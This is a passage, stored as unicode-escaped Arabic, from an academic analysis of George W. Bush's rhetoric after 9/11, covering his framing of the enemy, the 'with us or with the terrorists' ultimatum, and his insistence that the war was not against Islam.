\u062d\u0631\u0628 \u0645\u0627\u0631\u0627\u062b\u0648\u0646\u064a\u0629(75)\u060c \u0631\u063a\u0645 \u0627\u0639\u062a\u0631\u0627\u0641\u0647 \u0628\u0623\u0646 \u0627\u0644\u0623\u0647\u062f\u0627\u0641 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0641\u064a\u0647\u0627 \u063a\u064a\u0631 \u0630\u0627\u062a \u0642\u064a\u0645\u0629\u060c \u0648\u0644\u0643\u0646\u0647 \u064a\u0639\u0637\u0649 \u0644\u0645\u062d\u0627\u062a \u062b\u0642\u0627\u0641\u064a\u0629 \u0644\u0644\u062d\u0631\u0628 \u0642\u0627\u0626\u0644\u064b\u0627:\" \u0625\u0645\u0627 \u0623\u0646 \u064a\u063a\u064a\u0631 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u0648\u0646 \u0637\u0631\u064a\u0642\u062a\u0646\u0627 \u0641\u064a \u0627\u0644\u062d\u064a\u0627\u0629\u060c \u0648\u0625\u0645\u0627 \u0623\u0646 \u0646\u063a\u064a\u0631 \u0637\u0631\u064a\u0642\u062a\u0647\u0645\"(76)\u060c \u0648\u0644\u0645 \u064a\u062a\u0648\u0627\u0646 \u0641\u064a \u062a\u0634\u0628\u064a\u0647 \u0647\u0630\u0647 \u0627\u0644\u062d\u0631\u0628 \u0628\u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0628\u0627\u0631\u062f\u0629(77).\r\n\u0623\u0645\u0627 \u0641\u064a \u0627\u0644\u062e\u0637\u0627\u0628 \u062d\u0648\u0644 \u0627\u0644\u062e\u0635\u0645\u060c \u0641\u0643\u0627\u0646 \u0628\u0648\u0634 \u064a\u0635\u0641\u0647\u0645 \u0628\u0635\u0641\u0627\u062a \u063a\u064a\u0631 \u0645\u0642\u0628\u0648\u0644\u0629 \u062a\u0633\u0627\u0639\u062f \u0639\u0644\u0649 \u062a\u062c\u064a\u064a\u0634 \u0627\u0644\u0631\u0623\u064a \u0627\u0644\u0639\u0627\u0645 \u0636\u062f\u0647\u0645\u060c \u0648\u064a\u0636\u062e\u0645 \u0645\u0646 \u0642\u062f\u0631\u062a\u0647\u0645\u061b \u0644\u0625\u064a\u062c\u0627\u062f \u0645\u0628\u0631\u0631 \u0644\u0644\u062a\u0639\u0627\u0645\u0644 \u0645\u0639\u0647\u0645 \u0628\u0645\u0646\u062a\u0647\u0649 \u0627\u0644\u0642\u0633\u0648\u0629\u060c \u0648\u0623\u0647\u0645 \u0645\u0627 \u064a\u0645\u064a\u0632 \u0627\u0644\u062e\u0637\u0627\u0628 \u062d\u0648\u0644 \u0627\u0644\u062e\u0635\u0645\u060c \u0627\u0644\u0639\u0627\u0637\u0641\u064a\u0629 \u0627\u0644\u0645\u0641\u0631\u0637\u0629 \u0641\u064a \u0627\u0644\u062a\u0639\u0628\u064a\u0631\u0627\u062a \u0648\u0627\u0644\u062c\u0645\u0644\u061b \u0639\u0644\u0649 \u0633\u0628\u064a\u0644 \u0627\u0644\u0645\u062b\u0627\u0644 \u064a\u0642\u0648\u0644 \u0641\u064a \u062e\u0637\u0627\u0628\u0647 \u0623\u0645\u0627\u0645 \u0627\u0644\u0643\u0648\u0646\u062c\u0631\u0633 20 \u0633\u0628\u062a\u0645\u0628\u0631\u060c \u0625\u0646 \u0627\u0644\u0642\u0627\u0639\u062f\u0629 \u0645\u062b\u0644 \u0627\u0644\u0645\u0627\u0641\u064a\u0627\u060c \u0647\u062f\u0641\u0647\u0645 \u0641\u0631\u0636 \u0645\u0639\u062a\u0642\u062f\u0627\u062a\u0647\u0645 \u0627\u0644\u0631\u0627\u062f\u064a\u0643\u0627\u0644\u064a\u0629 \u0639\u0644\u0649 \u0627\u0644\u0646\u0627\u0633 \u0641\u064a \u0643\u0644 \u0645\u0643\u0627\u0646\u060c \u0648\u0647\u0646\u0627 \u064a\u0628\u062f\u0648 \u0623\u0646 \u0628\u0648\u0634 \u0627\u0633\u062a\u062e\u062f\u0645 \u0635\u0641\u0627\u062a \u063a\u064a\u0631 \u0645\u0642\u0628\u0648\u0644\u0629 \u0645\u062b\u0644 \u0627\u0644\u0645\u0627\u0641\u064a\u0627\u060c \u0648\u0636\u062e\u0645 \u0642\u062f\u0631\u0629 \u0627\u0644\u062e\u0635\u0645 \u0627\u0644\u0630\u064a \u064a\u062d\u0627\u0648\u0644 \u0623\u0646 \u064a\u0641\u0631\u0636 \u0645\u0639\u062a\u0642\u062f\u0627\u062a\u0647 \u0641\u064a \u0643\u0644 \u0645\u0643\u0627\u0646\u060c \u0641\u0647\u0644 \u064a\u0642\u0635\u062f \u0628\u0648\u0634 \u0623\u0646 \u0623\u0633\u0627\u0645\u0629 \u0628\u0646 \u0644\u0627\u062f\u0646 \u064a\u062d\u0627\u0648\u0644 \u0636\u0645 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0625\u0644\u0649 \u062a\u0646\u0638\u064a\u0645 \u0627\u0644\u0642\u0627\u0639\u062f\u0629\u060c \u0623\u0645 \u0623\u0646\u0647 \u064a\u062d\u0627\u0648\u0644 \u0641\u0631\u0636 \u0627\u0644\u0625\u0633\u0644\u0627\u0645.\r\n \u0625\u0646 \u0628\u0648\u0634 \u064a\u0634\u064a\u0631 \u0645\u0646 \u0637\u0631\u0641 \u062e\u0641\u064a \u0625\u0644\u0649 \u0627\u0644\u0635\u0631\u0627\u0639 \u0627\u0644\u062f\u064a\u0646\u064a \u0648\u0627\u0644\u062b\u0642\u0627\u0641\u064a\u060c \u0648\u0641\u064a \u0646\u0641\u0633 \u0627\u0644\u0648\u0642\u062a \u0641\u0625\u0646 \u0643\u0648\u0646 \u0627\u0644\u0642\u0627\u0639\u062f\u0629 \u0645\u062b\u0644 \u0627\u0644\u0645\u0627\u0641\u064a\u0627 \u064a\u0628\u064a\u062d \u0644\u0628\u0648\u0634 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0643\u0644 \u0627\u0644\u0648\u0633\u0627\u0626\u0644 \u0627\u0644\u0648\u062d\u0634\u064a\u0629 \u0644\u0644\u062a\u0639\u0627\u0645\u0644 \u0645\u0639 \u0627\u0644\u062e\u0635\u0645\u060c \u0627\u0644\u0630\u064a \u0633\u064a\u0636\u062e\u0645 \u0642\u062f\u0631\u0627\u062a\u0647 \u0644\u064a\u062c\u0639\u0644\u0647 \u0648\u0627\u0631\u062b\u064b\u0627 \u0644\u062c\u0645\u064a\u0639 \u0627\u0644\u0623\u064a\u062f\u064a\u0648\u0644\u0648\u062c\u064a\u0627\u062a \u0627\u0644\u0641\u0627\u0634\u064a\u0629 \u0641\u064a \u0627\u0644\u0642\u0631\u0646 \u0627\u0644\u0639\u0634\u0631\u064a\u0646\u061b \u0641\u0647\u0648 (\u0627\u0644\u062e\u0635\u0645) \u064a\u0631\u064a\u062f \u0625\u0632\u0627\u0644\u0629 \u062f\u0648\u0644\u0629 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0645\u0646 \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637\u060c \u0648\u064a\u0631\u064a\u062f \u0623\u0646 \u064a\u0644\u0642\u0649 \u0628\u0627\u0644\u0645\u0633\u064a\u062d\u064a\u064a\u0646 \u0648\u0627\u0644\u064a\u0647\u0648\u062f \u0625\u0644\u0649 \u0623\u0645\u0627\u0643\u0646 \u0628\u0639\u064a\u062f\u0629 \u0641\u064a \u0622\u0633\u064a\u0627 \u0648\u0625\u0641\u0631\u064a\u0642\u064a\u0627.\r\n \u064a\u0644\u0627\u062d\u0638 \u0623\u0646 \u0628\u0648\u0634 \u064a\u0642\u0644\u0628 \u0627\u0644\u062d\u0642\u064a\u0642\u0629\u061b \u0641\u0644\u064a\u0633 \u0647\u0646\u0627\u0643 \u0644\u0627\u062c\u0626\u0648\u0646 \u064a\u0647\u0648\u062f \u0644\u0643\u0646 \u0641\u0644\u0633\u0637\u064a\u0646\u064a\u064a\u0646\u060c \u0648\u064a\u0633\u062a\u0637\u0631\u062f \u0642\u0627\u0626\u0644\u0627:\u064b \"\u0647\u0645 \u064a\u0645\u0627\u0631\u0633\u0648\u0646 \u0634\u0643\u0644\u064b\u0627 \u0645\u0646 \u0623\u0634\u0643\u0627\u0644 \u0627\u0644\u0625\u0633\u0644\u0627\u0645 \u0627\u0644\u0645\u062a\u0637\u0631\u0641 \u0627\u0644\u0645\u0631\u0641\u0648\u0636 \u0645\u0646 \u0623\u063a\u0644\u0628\u064a\u0629 \u0627\u0644\u0645\u0633\u0644\u0645\u064a\u0646\u060c \u064a\u062a\u0645 \u062a\u062f\u0631\u064a\u0628\u0647\u0645 \u0641\u064a \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0639\u0644\u0649 \u0623\u0633\u0627\u0644\u064a\u0628 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u060c \u062b\u0645 \u064a\u0639\u0648\u062f\u0648\u0646 \u0644\u0645\u0648\u0627\u0637\u0646\u0647\u0645\u060c \u0623\u0648 \u0644\u063a\u064a\u0631\u0647\u0627 \u0644\u064a\u062f\u0628\u0631\u0648\u0627 \u0627\u0644\u0634\u0631 \u0648\u0627\u0644\u0645\u0643\u0627\u0626\u062f (\u0646\u0638\u0631\u064a\u0629 \u0627\u0644\u0645\u0624\u0627\u0645\u0631\u0629). \u0648\u064a\u0631\u062a\u0628\u0637 \u0623\u0633\u0627\u0645\u0629 \u0628\u0646 \u0644\u0627\u062f\u0646 \u0628\u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u0645\u0646\u0638\u0645\u0627\u062a \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u0629 \u2026\u0648\u064a\u0648\u062c\u062f \u0627\u0644\u0622\u0644\u0627\u0641 \u0645\u0646 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u064a\u0646 \u0641\u064a 60 \u062f\u0648\u0644\u0629 \u0625\u0646\u0647\u0645 \u0628\u0631\u0627\u0628\u0631\u0629 \u0648\u0625\u0631\u0647\u0627\u0628\u064a\u0648\u0646\u060c \u064a\u0639\u0627\u0645\u0644\u0648\u0646 \u0627\u0644\u0646\u0633\u0627\u0621 \u0628\u0648\u062d\u0634\u064a\u0629\".\r\n\u0648\u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0623\u062b\u0646\u0627\u0621 \u0638\u0647\u0631 \u0645\u0631\u0636 \u0627\u0644\u062c\u0645\u0631\u0629 \u0627\u0644\u062e\u0628\u064a\u062b\u0629\u060c \u0648\u062c\u0631\u0649 \u062a\u0636\u062e\u064a\u0645 \u0642\u062f\u0631\u0627\u062a \u0628\u0646 \u0644\u0627\u062f\u0646 \u0627\u0644\u0628\u064a\u0648\u0644\u0648\u062c\u064a\u0629 \u0648\u0627\u0644\u0643\u064a\u0645\u0627\u0648\u064a\u0629\u061b \u0644\u0630\u0644\u0643 \u0641\u0647\u0648 \u064a\u0631\u064a\u062f \u0627\u0628\u0646 \u0644\u0627\u062f\u0646 \u062d\u064a\u064b\u0627 \u0623\u0648 \u0645\u064a\u062a\u064b\u0627\u060c \u0625\u0646 \u0647\u0630\u0627 \u0627\u0644\u062a\u0636\u062e\u064a\u0645 \u0627\u0644\u0645\u062a\u0639\u0645\u062f \u0644\u0644\u062e\u0635\u0645 \u0647\u0648 \u0623\u0633\u0644\u0648\u0628 \u0645\u062a\u0628\u0639 \u0639\u0646\u062f\u0645\u0627 \u0644\u0627 \u062a\u0641\u0644\u062d \u062d\u0643\u0648\u0645\u0629 \u0641\u064a \u062a\u062d\u0642\u064a\u0642 \u0646\u062c\u0627\u062d\u061b \u0648\u0630\u0644\u0643 \u0644\u0625\u0644\u0647\u0627\u0621 \u0627\u0644\u0634\u0639\u0628\u060c \u0648\u0642\u062f \u0643\u0627\u0646 \u0627\u0644\u0633\u0648\u0641\u064a\u062a \u0647\u0645 \u0630\u0644\u0643 \u0627\u0644\u0628\u0639\u0628\u0639 \u0643\u0645\u0627 \u064a\u0642\u0648\u0644 \u0646\u0639\u0648\u0645 \u062a\u0634\u0648\u0645\u0633\u0643\u064a(78)\u060c \u0645\u0639 \u0635\u0639\u0648\u0628\u0629 \u0623\u062e\u0630 \u0630\u0644\u0643 \u0645\u0623\u062e\u0630 \u0627\u0644\u062c\u062f \u0641\u064a \u0627\u0644\u062b\u0645\u0627\u0646\u064a\u0646\u064a\u0627\u062a\u060c \u0643\u0630\u0644\u0643 \u0627\u0644\u0642\u0630\u0627\u0641\u064a\u060c \u0648\u0646\u0648\u0631\u064a\u062c\u0627 \u0648\u0635\u062f\u0627\u0645 \u062d\u0633\u064a\u0646.\r\n\u0648\u064a\u0644\u0627\u062d\u0638 \u0647\u0646\u0627 \u0623\u0646 \u0627\u0644\u062c\u0645\u0644 \u0627\u0644\u062d\u0627\u0643\u0645\u0629 \u0645\u062b\u0644 \u0642\u0648\u0644 \u0628\u0648\u0634: \"\u0625\u0646\u0647\u0645 \u064a\u0643\u0631\u0647\u0648\u0646\u0646\u0627\"\u061b \u0623\u064a \u0623\u0646 \u0627\u0644\u062d\u0642\u062f \u0647\u0648 \u0633\u0628\u0628 \u0627\u0644\u0647\u062c\u0648\u0645 \u0641\u064a 11 \u0633\u0628\u062a\u0645\u0628\u0631\u060c \u0648\u064a\u0644\u0627\u062d\u0638 \u0623\u0646 \u0628\u0648\u0634 \u0644\u0645 \u064a\u0643\u0646 \u0648\u0627\u0636\u062d\u064b\u0627 \u0641\u064a \u062a\u062d\u062f\u064a\u062f \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u064a\u0646\u060c \u0644\u0643\u0646 \u0628\u0627\u0648\u0644 \u0643\u0627\u0646 \u0648\u0627\u0636\u062d\u064b\u0627 \u062d\u064a\u0646 \u062d\u062f\u062f\u0647\u0645 \u0641\u064a \u0627\u0644\u0645\u0646\u0638\u0645\u0627\u062a \u0627\u0644\u0648\u0627\u0631\u062f\u0629 \u0641\u064a \u0622\u062e\u0631 \u062a\u0635\u0646\u064a\u0641 \u0644\u0644\u0645\u0646\u0638\u0645\u0627\u062a \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u0629 \u0641\u064a 1999\u060c \u0648\u0647\u0645 \u0627\u0644\u0630\u064a\u0646 \u064a\u0646\u0641\u0630\u0648\u0646 \u0647\u062c\u0645\u0627\u062a \u0639\u0644\u0649 \u0623\u0646\u0627\u0633 \u0623\u0628\u0631\u064a\u0627\u0621\u060c \u0648\u063a\u064a\u0631\u0647\u0645 \u0645\u0645\u0646 \u0644\u0647\u0645 \u0646\u0634\u0627\u0637 \u0623\u0642\u0644\u060c \u0648\u063a\u064a\u0631\u0647\u0645 \u0645\u0645\u0646 \u064a\u0624\u064a\u062f \u0646\u0634\u0627\u0637\u0627\u062a \u0623\u0633\u0627\u0645\u0629 \u0628\u0646 \u0644\u0627\u062f\u0646\u060c \u0648\u0634\u0628\u0643\u0629 \u0627\u0644\u0642\u0627\u0639\u062f\u0629(79).\r\n\u0623\u0645\u0627 \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0645\u0648\u062c\u0647 \u0644\u0644\u0639\u0627\u0644\u0645 \u0641\u0642\u062f \u0643\u0627\u0646 \u062e\u0637\u0627\u0628\u064b\u0627 \u0627\u0633\u062a\u0639\u0644\u0627\u0626\u064a\u064b\u0627\u061b \u0641\u0641\u064a \u062e\u0637\u0627\u0628 \u0628\u0648\u0634 \u0623\u0645\u0627\u0645 \u0627\u0644\u0643\u0648\u0646\u062c\u0631\u0633 \u064a\u0642\u0648\u0644: \" \u0625\u0645\u0627 \u0645\u0639\u0646\u0627\u060c \u0648\u0625\u0645\u0627 \u0645\u0639 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u064a\u0646\"\u060c \u0648\u0647\u0648 \u062a\u062e\u064a\u064a\u0631 \u0641\u064a \u0635\u0648\u0631\u0629 \u062a\u0647\u062f\u064a\u062f\u060c \u062b\u0645 \u0627\u062a\u0628\u0639 \u0646\u0641\u0633 \u0627\u0644\u0646\u0647\u062c \u0641\u064a \u062e\u0637\u0627\u0628\u0647 \u0627\u0644\u0625\u0630\u0627\u0639\u064a \u0627\u0644\u0623\u0633\u0628\u0648\u0639\u064a \u0641\u064a 16 \u0623\u0643\u062a\u0648\u0628\u0631 \u0642\u0627\u0626\u0644\u064b\u0627:\" \u0625\u0646 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0642\u062f \u0642\u062f\u0645\u062a \u062e\u064a\u0627\u0631\u0627\u062a \u0648\u0627\u0636\u062d\u0629 \u0644\u0643\u0644 \u0623\u0645\u0629\u061b \u0625\u0645\u0627 \u0627\u0644\u0648\u0642\u0648\u0641 \u0645\u0639 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0645\u062a\u062d\u0636\u0631\u060c \u0623\u0648 \u0645\u0639 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u064a\u0646\u060c \u0648\u0633\u064a\u062f\u0641\u0639 \u0627\u0644\u062b\u0645\u0646 \u0645\u0646 \u064a\u0642\u0641 \u0628\u062c\u0627\u0646\u0628 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u064a\u0646 \".\r\n \u0625\u0646 \u062e\u0637\u0627\u0628 \u0628\u0648\u0634 \u0622\u0645\u0631\u060c \u0648\u064a\u062a\u0636\u062d \u0630\u0644\u0643 \u0641\u064a \u062e\u0637\u0627\u0628\u0647 \u0627\u0644\u0645\u0648\u062c\u0647 \u0644\u0637\u0627\u0644\u0628\u0627\u0646 \u0641\u064a 20 \u0633\u0628\u062a\u0645\u0628\u0631 (\u062e\u0637\u0627\u0628 \u0627\u0644\u0643\u0648\u0646\u062c\u0631\u0633): \" \u0633\u0644\u0645 \u0642\u0627\u062f\u0629 \u0627\u0644\u0642\u0627\u0639\u062f\u0629 \u0641\u064a \u0628\u0644\u062f\u0643\u060c \u0623\u0637\u0644\u0642 \u0633\u0631\u0627\u062d \u0627\u0644\u0645\u0639\u062a\u0642\u0644\u064a\u0646 \u0627\u0644\u0623\u062c\u0627\u0646\u0628 \u0628\u0645\u0646 \u0641\u064a\u0647\u0645 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u064a\u0646\u060c\u0648\u0641\u0631 \u0627\u0644\u062d\u0645\u0627\u064a\u0629 \u0644\u0644\u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u064a\u0646 \u0648\u0627\u0644\u0635\u062d\u0641\u064a\u064a\u0646 \u0639\u0644\u0649 \u0623\u0631\u0636\u0643\u060c\u0623\u063a\u0644\u0642 \u0645\u0639\u0633\u0643\u0631\u0627\u062a \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u064a\u0646 \u0641\u0648\u0631\u064b\u0627\u060c \u0633\u0644\u0645 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u064a\u0646 \u0647\u0630\u0647 \u0637\u0644\u0628\u0627\u062a \u063a\u064a\u0631 \u0642\u0627\u0628\u0644\u0629 \u0644\u0644\u0646\u0642\u0627\u0634\".\r\n\u0623\u0645\u0627 \u062e\u0637\u0627\u0628 \u0628\u0648\u0634 \u062d\u0648\u0644 \u0627\u0644\u0625\u0633\u0644\u0627\u0645 \u0648\u0627\u0644\u0645\u0633\u0644\u0645\u064a\u0646 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0641\u0644\u0642\u062f \u0643\u0627\u0646 \u0628\u0639\u062f \u062a\u0635\u0631\u064a\u062d \u0628\u0648\u0634 \u0628\u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0635\u0644\u064a\u0628\u064a\u0629\u060c \u0645\u0631\u0643\u0632\u064b\u0627 \u0639\u0644\u0649 \u0623\u0646 \u0627\u0644\u062d\u0631\u0628 \u0644\u064a\u0633\u062a \u062d\u0631\u0628\u064b\u0627 \u062f\u064a\u0646\u064a\u0629 \u0623\u0648 \u0636\u062f \u0627\u0644\u0625\u0633\u0644\u0627\u0645 \u0648\u0627\u0644\u0645\u0633\u0644\u0645\u064a\u0646\u060c \u0648\u0623\u0646 \u062a\u0639\u0627\u0644\u064a\u0645 \u0627\u0644\u0625\u0633\u0644\u0627\u0645 \u062e\u064a\u0631\u0629 \u0648\u062d\u0633\u0646\u0629\u060c \u0648\u0643\u0627\u0646 \u0630\u0644\u0643 \u0641\u064a \u0623\u0643\u062b\u0631 \u0645\u0646 \u0645\u0646\u0627\u0633\u0628\u0629\u061b \u0641\u0641\u064a \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0630\u064a \u0632\u0627\u0631 \u0641\u064a\u0647 \u0628\u0648\u0634 \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a \u0641\u064a \u0648\u0627\u0634\u0646\u0637\u0646 17 \u0633\u0628\u062a\u0645\u0628\u0631\u060c \u0642\u0627\u0644 \u0625\u0646 \u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u0644\u064a\u0633 \u0645\u0646 \u0634\u064a\u0645 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u060c \u0648\u0637\u0627\u0644\u0628 \u0628\u0636\u0631\u0648\u0631\u0629 \u0627\u062d\u062a\u0631\u0627\u0645 \u0627\u0644\u0645\u0633\u0644\u0645\u064a\u0646\u060c \u0648\u0642\u0627\u0644 \u0625\u0646 \u0642\u0648\u0629 \u0627\u0644\u0627\u0626\u062a\u0644\u0627\u0641 \u0627\u0644\u062f\u0648\u0644\u064a \u0636\u062f \u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u062a\u0643\u0645\u0646 \u0641\u064a \u0623\u0646 \u0627\u0644\u062d\u0631\u0628 \u0644\u064a\u0633\u062a \u062f\u064a\u0646\u064a\u0629\u060c \u062b\u0645 \u0628\u0639\u062f \u0630\u0644\u0643 \u062a\u0643\u0631\u0631\u062a \u0646\u0641\u0633 \u0627\u0644\u0639\u0628\u0627\u0631\u0629:\"\u0627\u0644\u062d\u0631\u0628 \u0644\u064a\u0633\u062a \u0636\u062f \u0627\u0644\u0625\u0633\u0644\u0627\u0645 \u0648\u0627\u0644\u0645\u0633\u0644\u0645\u064a\u0646\" \u0641\u064a \u0623\u062d\u0627\u062f\u064a\u062b \u0628\u0648\u0634 \u0627\u0644\u0635\u062d\u0641\u064a\u0629 \u0648\u0627\u0644\u0625\u0630\u0627\u0639\u064a\u0629 (80) \u0628\u0635\u0648\u0631\u0629 \u0645\u0644\u0641\u062a\u0629 \u0644\u0644\u0646\u0638\u0631\u060c \u062d\u062a\u0649 \u0644\u064a\u0643\u0627\u062f \u064a\u0633\u062a\u062f\u0639\u0649 \u0647\u0630\u0647 \u0627\u0644\u0645\u0642\u0648\u0644\u0629 \u0641\u064a \u0643\u0644 \u062e\u0637\u0627\u0628 \u0628\u0645\u0646\u0637\u0642 \u0627\u0644\u0645\u062c\u0631\u0645\u060c \u0627\u0644\u0630\u064a \u064a\u062d\u0648\u0645 \u062d\u0648\u0644 \u0645\u0648\u0642\u0639 \u0627\u0644\u062c\u0631\u064a\u0645\u0629\u061b \u0641\u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0641\u064a \u0633\u0639\u064a\u0647\u0627 \u0644\u0625\u0642\u0635\u0627\u0621 \u0646\u0638\u0627\u0645 \u0637\u0627\u0644\u0628\u0627\u0646 \u062a\u0642\u0635\u0649 \u0646\u0638\u0627\u0645\u064b\u0627 \u064a\u0631\u0649 \u0623\u0646\u0647 \u0646\u0638\u0627\u0645 \u0625\u0633\u0644\u0627\u0645\u064a\u060c \u0648\u0645\u0646 \u0646\u0627\u062d\u064a\u0629 \u0623\u062e\u0631\u0649 \u062a\u0638\u0644 \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u062a\u0633\u062a\u062e\u062f\u0645 \u0627\u0644\u0623\u0644\u0641\u0627\u0638 \u0627\u0644\u062f\u064a\u0646\u064a\u0629\u060c \u0631\u063a\u0645 \u0623\u0646\u0647\u0627 \u0646\u0641\u062a \u0635\u0641\u0629 \u0627\u0644\u062f\u064a\u0646\u064a\u0629 \u0639\u0646 \u0627\u0644\u062d\u0631\u0628.\r\n\u0648\u0647\u0646\u0627\u0643 \u0645\u0644\u0627\u062d\u0638\u0627\u062a \u0639\u0644\u0649 \u0647\u0627\u0645\u0634 \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u062a\u0642\u0639 \u062a\u062d\u062a \u0628\u0631\u0648\u0632 \u0627\u0644\u062c\u0627\u0646\u0628 \u0627\u0644\u0627\u0646\u0641\u0639\u0627\u0644\u064a \u0641\u064a \u0627\u0644\u062e\u0637\u0627\u0628\u061b \u0641\u064a\u0638\u0647\u0631 \u0628\u0648\u0634 \u0628\u0627\u0643\u064a\u064b\u0627 \u0643\u0645\u0627 \u062a\u0635\u0648\u0631\u0647 \u0648\u0633\u0627\u0626\u0644 \u0627\u0644\u0625\u0639\u0644\u0627\u0645 \u0641\u064a 14 \u0633\u0628\u062a\u0645\u0628\u0631\u060c \u0648\u0628\u0631\u0635\u062f \u0639\u062f\u062f \u0645\u0631\u0627\u062a \u0627\u0644\u062a\u0635\u0641\u064a\u0642 \u0644\u062e\u0637\u0627\u0628 \u0628\u0648\u0634 \u0623\u0645\u0627\u0645 \u0627\u0644\u0643\u0648\u0646\u062c\u0631\u0633 \u0641\u064a 20 \u0633\u0628\u062a\u0645\u0628\u0631\u060c \u0648\u062c\u062f \u0623\u0646\u0647\u0627 \u0648\u0635\u0644\u062a \u0625\u0644\u0649 31 \u0645\u0631\u0629\u060c\u0648\u0643\u0627\u0646 \u0628\u0648\u0634 \u0635\u0627\u0631\u0645\u064b\u0627 \u062c\u0627\u062f\u064b\u0627 \u063a\u064a\u0631 \u0645\u062a\u0647\u0643\u0645 \u0641\u064a \u0630\u0644\u0643 \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0630\u064a \u0623\u0639\u062f\u062a \u0644\u0647 19 \u0645\u0633\u0648\u062f\u0629\u060c\u0628\u0639\u062f \u0623\u0646 \u0623\u062b\u0628\u062a \u0628\u0648\u0634 \u0641\u0634\u0644\u0647 \u0641\u064a \u0627\u062e\u062a\u064a\u0627\u0631 \u0627\u0644\u0623\u0644\u0641\u0627\u0638 \u0627\u0644\u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u0629 \u0628\u062a\u0635\u0631\u064a\u062d \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0635\u0644\u064a\u0628\u064a\u0629\u060c \u0643\u0645\u0627 \u0623\u0634\u0627\u0631\u062a \u0639\u0644\u064a\u0647 \u0643\u0627\u0631\u064a\u0646 \u0647\u064a\u0648\u0632 \u0645\u0633\u062a\u0634\u0627\u0631\u062a\u0647 \u0627\u0644\u0625\u0639\u0644\u0627\u0645\u064a\u0629 \u0641\u064a \u0627\u0644\u0623\u0632\u0645\u0629 \u0623\u0646 \u064a\u0639\u0631\u0636 \u0634\u0627\u0631\u0629 \u0627\u0644\u062c\u0646\u062f\u064a \u0627\u0644\u0630\u064a \u0645\u0627\u062a\u060c \u0648\u0647\u0648 \u064a\u062d\u0627\u0648\u0644 \u0625\u0646\u0642\u0627\u0630 \u0636\u062d\u0627\u064a\u0627 \u0645\u0631\u0643\u0632 \u0627\u0644\u062a\u062c\u0627\u0631\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0644\u0625\u0644\u0647\u0627\u0628 \u0627\u0644\u0645\u0634\u0627\u0639\u0631 (80).\r\n\u0623\u0645\u0627 \u0639\u0646 \u0627\u0646\u0639\u0643\u0627\u0633\u0627\u062a \u0627\u0644\u0631\u062f\u0648\u062f \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0639\u0644\u0649 \u0623\u0648\u0636\u0627\u0639 \u0627\u0644\u0623\u0645\u0629 \u0643\u0627\u0646 \u0644\u0627\u0628\u062f \u0623\u0646 \u062a\u0648\u062c\u062f \u0627\u0646\u0639\u0643\u0627\u0633\u0627\u062a \u0642\u0648\u064a\u0629 \u0639\u0644\u0649 \u0627\u0644\u0623\u0645\u0629\u061b \u0644\u0623\u0646\u0647\u0627 \u0627\u0644\u0645\u0633\u062a\u0642\u0628\u0644\u0629 \u0644\u0644\u0641\u0639\u0644 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u060c \u0648\u0644\u0642\u062f \u0628\u062f\u0627 \u0641\u064a \u062e\u0636\u0645 \u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u0623\u0632\u0645\u0629 \u0623\u0646 \u0647\u0646\u0627\u0643 \u0628\u0639\u0636 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629\u060c \u0627\u0644\u062a\u064a \u0627\u0633\u062a\u0641\u0627\u062f\u062a \u0645\u0646 \u0645\u0633\u0627\u0646\u062f\u062a\u0647\u0627 \u0644\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u061b\u0641\u0643\u0627\u0641\u0623\u062a 